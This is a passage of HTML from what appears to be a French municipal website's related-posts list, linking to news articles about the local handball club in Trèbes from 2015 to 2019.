				<h3><a href="https://www.atrebes.com/actualites/hand-les-membres-du-club-donnent-et-recoivent/" title="Permaliens vers Hand: les membres du club donnent et reçoivent" rel="bookmark">Hand: les membres du club donnent et reçoivent</a></h3>
				<p class="post-meta"><span>20 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-solidaire-au-club-de-hand/" title="Permaliens vers Week end Solidaire au Club de Hand" rel="bookmark">Week end Solidaire au Club de Hand</a></h3>
				<p class="post-meta"><span>14 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handfit-au-club-de-hand/" title="Permaliens vers HandFit au club de Hand" rel="bookmark">HandFit au club de Hand</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-3/" title="Permaliens vers Hand : les résultats du week end" rel="bookmark">Hand : les résultats du week end</a></h3>
				<p class="post-meta"><span>30 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-au-cosec-et-flash-back-sur-le-noel-des-jeunes-handballeurs/" title="Permaliens vers Ce Week end au Cosec" rel="bookmark">Ce Week end au Cosec</a></h3>
				<p class="post-meta"><span>17 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handball-des-victoires-ce-samedi/" title="Permaliens vers Handball: des victoires ce samedi" rel="bookmark">Handball: des victoires ce samedi</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-4/" title="Permaliens vers Les résultats hand du week-end" rel="bookmark">Les résultats hand du week-end</a></h3>
				<p class="post-meta"><span>19 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-section-handfit-au-club-trebeen/" title="Permaliens vers Une section Handfit au club trébéen" rel="bookmark">Une section Handfit au club trébéen</a></h3>
				<p class="post-meta"><span>9 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-des-6-7-oct-en-resultats-et-en-images/" title="Permaliens vers Hand des 6 &#038; 7 Oct en résultats et en images" rel="bookmark">Hand des 6 &#038; 7 Oct en résultats et en images</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ball-rencontre-avec-baptiste/" title="Permaliens vers Hand Ball: Rencontre avec Baptiste" rel="bookmark">Hand Ball: Rencontre avec Baptiste</a></h3>
				<p class="post-meta"><span>5 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-week-end-hand-en-resultats-et-images/" title="Permaliens vers Les week end Hand en Résultats et Images" rel="bookmark">Les week end Hand en Résultats et Images</a></h3>
				<p class="post-meta"><span>4 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-hand-en-resultats-et-images/" title="Permaliens vers Le week end Hand en résultats et images" rel="bookmark">Le week end Hand en résultats et images</a></h3>
				<p class="post-meta"><span>27 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premieres-foulees-au-club-de-hand/" title="Permaliens vers Premières foulées au club de Hand" rel="bookmark">Premières foulées au club de Hand</a></h3>
				<p class="post-meta"><span>20 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-laude-aux-seniors/" title="Permaliens vers La Coupe de l&rsquo;Aude aux Seniors" rel="bookmark">La Coupe de l&rsquo;Aude aux Seniors</a></h3>
				<p class="post-meta"><span>13 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ultime-match-avant-la-separation-dune-jolie-bande/" title="Permaliens vers Ultime match avant la séparation d’une jolie bande" rel="bookmark">Ultime match avant la séparation d’une jolie bande</a></h3>
				<p class="post-meta"><span>17 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-ont-battu-montpellier/" title="Permaliens vers Les handballeurs ont battu Montpellier" rel="bookmark">Les handballeurs ont battu Montpellier</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-cagnotte-pour-la-famille-de-sylviane/" title="Permaliens vers Une cagnotte  pour la famille de Sylviane" rel="bookmark">Une cagnotte  pour la famille de Sylviane</a></h3>
				<p class="post-meta"><span>5 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-garcons-echouent-face-a-agde/" title="Permaliens vers Hand: les garçons échouent face à Agde" rel="bookmark">Hand: les garçons échouent face à Agde</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handball-les-moins-de-18-ans-garcons-conquerants/" title="Permaliens vers Handball : les moins de 18 ans garçons conquérants" rel="bookmark">Handball : les moins de 18 ans garçons conquérants</a></h3>
				<p class="post-meta"><span>18 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentente-trebes-puicheric-bat-les-cheminots-nimois/" title="Permaliens vers L’entente Trèbes Puichéric bat les cheminots nîmois" rel="bookmark">L’entente Trèbes Puichéric bat les cheminots nîmois</a></h3>
				<p class="post-meta"><span>4 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeurs-en-mode-patron/" title="Permaliens vers Nos Handballeurs en mode Patron" rel="bookmark">Nos Handballeurs en mode Patron</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentente-trebespuicheric-affiche-ses-couleurs/" title="Permaliens vers L&rsquo;entente Trèbes/Puichéric affiche ses couleurs" rel="bookmark">L&rsquo;entente Trèbes/Puichéric affiche ses couleurs</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-14-15-oct/" title="Permaliens vers Les résultats Hand des 14 &#038; 15 oct" rel="bookmark">Les résultats Hand des 14 &#038; 15 oct</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-performance-des-seniors-a-frontignan/" title="Permaliens vers Hand: performance des seniors à Frontignan" rel="bookmark">Hand: performance des seniors à Frontignan</a></h3>
				<p class="post-meta"><span>12 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-hand-en-images-15-seniors-prenat/" title="Permaliens vers Le week end Hand en images ( -15 &#038; + seniors prénat)" rel="bookmark">Le week end Hand en images ( -15 &#038; + seniors prénat)</a></h3>
				<p class="post-meta"><span>28 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-derby-trebeshbcc-pour-nos-handballeurs/" title="Permaliens vers Le derby Trèbes/HBCC pour nos Handballeurs !" rel="bookmark">Le derby Trèbes/HBCC pour nos Handballeurs !</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-filles-fusionnent/" title="Permaliens vers Hand : Les seniors filles fusionnent &#8230;.." rel="bookmark">Hand : Les seniors filles fusionnent &#8230;..</a></h3>
				<p class="post-meta"><span>13 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/effectif-xxl-pour-le-groupe-senior-et-moins-18-ans/" title="Permaliens vers Effectif XXL pour le groupe senior et moins 18 ans" rel="bookmark">Effectif XXL pour le groupe senior et moins 18 ans</a></h3>
				<p class="post-meta"><span>4 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-cosec-samedi/" title="Permaliens vers Au COSEC samedi &#8230;." rel="bookmark">Au COSEC samedi &#8230;.</a></h3>
				<p class="post-meta"><span>26 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-belles-victoires-pour-les-handballeurs/" title="Permaliens vers De belles victoires pour les handballeurs" rel="bookmark">De belles victoires pour les handballeurs</a></h3>
				<p class="post-meta"><span>12 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ball-les-resultats-du-week-end/" title="Permaliens vers Hand Ball: Les résultats du week-end" rel="bookmark">Hand Ball: Les résultats du week-end</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-bien-ancres-a-la-2e-place-du-championnat/" title="Permaliens vers Les handballeurs bien ancrés à la 2e  place du championnat" rel="bookmark">Les handballeurs bien ancrés à la 2e  place du championnat</a></h3>
				<p class="post-meta"><span>4 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-et-images-du-week-end/" title="Permaliens vers Hand: Les résultats et images du week-end" rel="bookmark">Hand: Les résultats et images du week-end</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-sportifs-du-week-end/" title="Permaliens vers Hand les résultats sportifs du week-end" rel="bookmark">Hand les résultats sportifs du week-end</a></h3>
				<p class="post-meta"><span>23 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-reprennent-la-competition/" title="Permaliens vers Les handballeurs reprennent la compétition" rel="bookmark">Les handballeurs reprennent la compétition</a></h3>
				<p class="post-meta"><span>11 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-29-janvier-venez-soutenir-les-filles/" title="Permaliens vers Dimanche 29 Janvier : Venez soutenir les filles !!" rel="bookmark">Dimanche 29 Janvier : Venez soutenir les filles !!</a></h3>
				<p class="post-meta"><span>26 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-hand-le-week-end-dernier/" title="Permaliens vers Au Club de Hand le week-end dernier" rel="bookmark">Au Club de Hand le week-end dernier</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-hand-une-approche-ludique-de-ce-sport/" title="Permaliens vers Baby-Hand, une approche ludique de ce sport" rel="bookmark">Baby-Hand, une approche ludique de ce sport</a></h3>
				<p class="post-meta"><span>24 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-le-week-end-dernier-2/" title="Permaliens vers Chez nos Handballeurs le week-end dernier" rel="bookmark">Chez nos Handballeurs le week-end dernier</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-en-force-ce-week-end/" title="Permaliens vers Hand: Les seniors en force ce week end" rel="bookmark">Hand: Les seniors en force ce week end</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-les-handballeurs/" title="Permaliens vers Chez les Handballeurs" rel="bookmark">Chez les Handballeurs</a></h3>
				<p class="post-meta"><span>28 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-beau-week-end-pour-le-hand-avec-un-maximum-de-victoires/" title="Permaliens vers Un beau week-end pour le Hand avec un maximum de victoires !!!" rel="bookmark">Un beau week-end pour le Hand avec un maximum de victoires !!!</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-3/" title="Permaliens vers Les Résultats Hand du Week-end" rel="bookmark">Les Résultats Hand du Week-end</a></h3>
				<p class="post-meta"><span>14 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-et-les-images/" title="Permaliens vers Les résultats hand du week end et les images" rel="bookmark">Les résultats hand du week end et les images</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-hand-du-week-end/" title="Permaliens vers Résultat Hand du Week-end" rel="bookmark">Résultat Hand du Week-end</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-le-week-end-dernier/" title="Permaliens vers Chez nos handballeurs le week end dernier" rel="bookmark">Chez nos handballeurs le week end dernier</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-handballeurs-avec-une-nouvelle-section-babys/" title="Permaliens vers La rentrée des jeunes handballeurs avec une nouvelle section babys" rel="bookmark">La rentrée des jeunes handballeurs avec une nouvelle section babys</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-moins-de-6-equipes-seniors-et-18-ans-chez-nos-handballeurs/" title="Permaliens vers Pas moins de 6 équipes seniors et  -18 ans chez nos Handballeurs" rel="bookmark">Pas moins de 6 équipes seniors et  -18 ans chez nos Handballeurs</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fete-du-hand-en-images/" title="Permaliens vers La Fête du Hand en images" rel="bookmark">La Fête du Hand en images</a></h3>
				<p class="post-meta"><span>9 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-deux-labels-pour-le-club-et-deux-nouvelles-sections-pour-les-babys/" title="Permaliens vers Hand : Deux labels pour le club  et deux nouvelles sections pour les babys" rel="bookmark">Hand : Deux labels pour le club  et deux nouvelles sections pour les babys</a></h3>
				<p class="post-meta"><span>9 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-et-bilan-de-la-saison/" title="Permaliens vers Hand: les Résultats du week-end et bilan de la saison" rel="bookmark">Hand: les Résultats du week-end et bilan de la saison</a></h3>
				<p class="post-meta"><span>23 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-finale-echappe-a-nos-handballeurs-dun-point-seulement/" title="Permaliens vers La finale échappe à nos handballeurs d&rsquo;un point seulement" rel="bookmark">La finale échappe à nos handballeurs d&rsquo;un point seulement</a></h3>
				<p class="post-meta"><span>16 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-dernier-match-pour-christophe-avec-une-victoire-des-filles/" title="Permaliens vers Le dernier match pour Christophe avec une victoire des Filles" rel="bookmark">Le dernier match pour Christophe avec une victoire des Filles</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-images-du-vide-grenier/" title="Permaliens vers Hand: les résultats du Week-end + images du vide grenier" rel="bookmark">Hand: les résultats du Week-end + images du vide grenier</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end-et-video-des-filles-18-reg/" title="Permaliens vers Hand : Résultats du week-end et vidéo des filles -18 rég" rel="bookmark">Hand : Résultats du week-end et vidéo des filles -18 rég</a></h3>
				<p class="post-meta"><span>19 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-images-des-11ans/" title="Permaliens vers Hand les résultats du week-end + images des -11ans" rel="bookmark">Hand les résultats du week-end + images des -11ans</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-trebeennes-aux-championnats-de-france-unss/" title="Permaliens vers Des Trébéennes aux championnats de France UNSS" rel="bookmark">Des Trébéennes aux championnats de France UNSS</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-2/" title="Permaliens vers Hand: Les Résultats du week-end" rel="bookmark">Hand: Les Résultats du week-end</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-resultats-et-plus/" title="Permaliens vers Chez Nos Handballeurs   Résultats et plus" rel="bookmark">Chez Nos Handballeurs   Résultats et plus</a></h3>
				<p class="post-meta"><span>25 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-images-et-video/" title="Permaliens vers Les Résultats Hand du Week-end + images et vidéo" rel="bookmark">Les Résultats Hand du Week-end + images et vidéo</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quentin-le-club-de-hand-est-fier-de-lui/" title="Permaliens vers Quentin, le club de Hand est fier de lui" rel="bookmark">Quentin, le club de Hand est fier de lui</a></h3>
				<p class="post-meta"><span>12 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end-et-video-des-seniors-reg/" title="Permaliens vers Hand: Résultats du Week end et vidéo des Seniors Rég" rel="bookmark">Hand: Résultats du Week end et vidéo des Seniors Rég</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-3/" title="Permaliens vers Chez nos Handballeurs" rel="bookmark">Chez nos Handballeurs</a></h3>
				<p class="post-meta"><span>9 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-2/" title="Permaliens vers Chez nos Handballeurs&#8230;" rel="bookmark">Chez nos Handballeurs&#8230;</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-images-et-video/" title="Permaliens vers Hand : Résultats, images et vidéo" rel="bookmark">Hand : Résultats, images et vidéo</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-2/" title="Permaliens vers Les Résultats Hand du Week end" rel="bookmark">Les Résultats Hand du Week end</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-enfants-parents-tous-sur-le-terrain/" title="Permaliens vers Hand: Enfants, Parents, tous sur le terrain !" rel="bookmark">Hand: Enfants, Parents, tous sur le terrain !</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-et-le-trombi-sourire-du-loto/" title="Permaliens vers Hand les résultats du week-end et le trombi sourire du Loto" rel="bookmark">Hand les résultats du week-end et le trombi sourire du Loto</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier-video-des-seniors/" title="Permaliens vers Au Hand le week-end dernier + Vidéo des Seniors" rel="bookmark">Au Hand le week-end dernier + Vidéo des Seniors</a></h3>
				<p class="post-meta"><span>9 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-28-29-novembre/" title="Permaliens vers Hand: Les résultats des 28 &#038; 29 Novembre" rel="bookmark">Hand: Les résultats des 28 &#038; 29 Novembre</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-21-22-nov-images-et-video-des-filles/" title="Permaliens vers Les Résultats Hand des 21 &#038; 22 nov + images et vidéo des filles" rel="bookmark">Les Résultats Hand des 21 &#038; 22 nov + images et vidéo des filles</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-7-8-novembre/" title="Permaliens vers Les Résultats Hand des 7 &#038; 8 Novembre" rel="bookmark">Les Résultats Hand des 7 &#038; 8 Novembre</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-17-et-18-octobre/" title="Permaliens vers Hand les résultats des 17 et 18 Octobre" rel="bookmark">Hand les résultats des 17 et 18 Octobre</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/emilie-vieville-nouvelle-presidente-du-club-de-hand/" title="Permaliens vers Emilie Vieville, nouvelle Présidente du Club de Hand" rel="bookmark">Emilie Vieville, nouvelle Présidente du Club de Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-et-les-images-des-10-11-octobre/" title="Permaliens vers Hand: les résultats et les images des 10 &#038; 11 octobre" rel="bookmark">Hand: les résultats et les images des 10 &#038; 11 octobre</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end/" title="Permaliens vers Hand : Les Résultats du week end" rel="bookmark">Hand : Les Résultats du week end</a></h3>
				<p class="post-meta"><span>7 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-des-19-20-sept-images-des-16ans-med/" title="Permaliens vers Hand: Résultats des 19 &#038; 20 sept + Images des -16ans Méd" rel="bookmark">Hand: Résultats des 19 &#038; 20 sept + Images des -16ans Méd</a></h3>
				<p class="post-meta"><span>23 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-26-septembre-portes-ouvertes-du-club-de-hand/" title="Permaliens vers Samedi 26 septembre: Portes Ouvertes du Club de Hand" rel="bookmark">Samedi 26 septembre: Portes Ouvertes du Club de Hand</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-1er-resultats-des-18-france-et-16-mediterranee-bilan-tres-encourageant/" title="Permaliens vers les 1er résultats des -18 France et -16 Méditerranée , bilan très encourageant" rel="bookmark">les 1er résultats des -18 France et -16 Méditerranée , bilan très encourageant</a></h3>
				<p class="post-meta"><span>17 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-a-lheure-de-la-reprise/" title="Permaliens vers Le Club de Hand à l&rsquo;heure de la Reprise" rel="bookmark">Le Club de Hand à l&rsquo;heure de la Reprise</a></h3>
				<p class="post-meta"><span>2 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/etape-de-la-caravane-du-hand-pour-les-ecoliers-trebeens/" title="Permaliens vers Étape de la caravane du hand pour les écoliers Trébéens" rel="bookmark">Étape de la caravane du hand pour les écoliers Trébéens</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-la-famille-du-hand/" title="Permaliens vers Jour de Fête pour la Grande Famille du Hand" rel="bookmark">Jour de Fête pour la Grande Famille du Hand</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rappel-6-juin-portes-ouvertes-et-decouverte-pour-les-petits-au-club-de-hand/" title="Permaliens vers Rappel&#8230; 6 Juin: Portes Ouvertes et Découverte pour les petits au Club de Hand" rel="bookmark">Rappel&#8230; 6 Juin: Portes Ouvertes et Découverte pour les petits au Club de Hand</a></h3>
				<p class="post-meta"><span>4 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-30-31-mai/" title="Permaliens vers Résultats Hand des 30 &#038; 31 Mai" rel="bookmark">Résultats Hand des 30 &#038; 31 Mai</a></h3>
				<p class="post-meta"><span>1 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-24-mai/" title="Permaliens vers Résultats Hand des 23 &#038; 24 Mai" rel="bookmark">Résultats Hand des 23 &#038; 24 Mai</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-16-17-mai/" title="Permaliens vers Les résultats Hand des 16 &#038; 17 Mai" rel="bookmark">Les résultats Hand des 16 &#038; 17 Mai</a></h3>
				<p class="post-meta"><span>20 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-9-10-mai/" title="Permaliens vers Résultats Hand des 9 &#038; 10 Mai" rel="bookmark">Résultats Hand des 9 &#038; 10 Mai</a></h3>
				<p class="post-meta"><span>12 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-2-et-3-mai/" title="Permaliens vers Résultats Hand des 2 et 3 Mai" rel="bookmark">Résultats Hand des 2 et 3 Mai</a></h3>
				<p class="post-meta"><span>7 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vide-grenier-du-hand-en-images/" title="Permaliens vers Le Vide Grenier du Hand en Images" rel="bookmark">Le Vide Grenier du Hand en Images</a></h3>
				<p class="post-meta"><span>13 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-3-4-avril/" title="Permaliens vers Résultats Hand des 3 &#038; 4 Avril" rel="bookmark">Résultats Hand des 3 &#038; 4 Avril</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-28-29-mars/" title="Permaliens vers Résultats Hand des 28 &#038; 29 Mars" rel="bookmark">Résultats Hand des 28 &#038; 29 Mars</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-21-22-mars/" title="Permaliens vers Résultats Hand des 21 &#038; 22 Mars" rel="bookmark">Résultats Hand des 21 &#038; 22 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-7-et-8-mars/" title="Permaliens vers Résultats Hand des 7 et 8 Mars" rel="bookmark">Résultats Hand des 7 et 8 Mars</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-28-fevrier-1er-mars/" title="Permaliens vers Résultats Hand du 28 février &#038; 1er mars" rel="bookmark">Résultats Hand du 28 février &#038; 1er mars</a></h3>
				<p class="post-meta"><span>4 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dimanche-avec-les-jeunots-du-hand/" title="Permaliens vers Un dimanche avec les « jeunots » du Hand" rel="bookmark">Un dimanche avec les « jeunots » du Hand</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-7-8-fevrier/" title="Permaliens vers Les Résultats Hand des 7 &#038; 8 Février &#038; collecte de Bouchons" rel="bookmark">Les Résultats Hand des 7 &#038; 8 Février &#038; collecte de Bouchons</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-31-janvier-1er-fevrier/" title="Permaliens vers Résultats Hand des 31 janvier &#038; 1er Février" rel="bookmark">Résultats Hand des 31 janvier &#038; 1er Février</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
